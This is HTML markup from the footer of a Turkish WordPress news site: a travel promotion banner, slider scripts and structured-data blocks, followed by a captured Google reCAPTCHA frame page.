<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PEX2rC0QQyLtPtHJaAlzsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436987982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>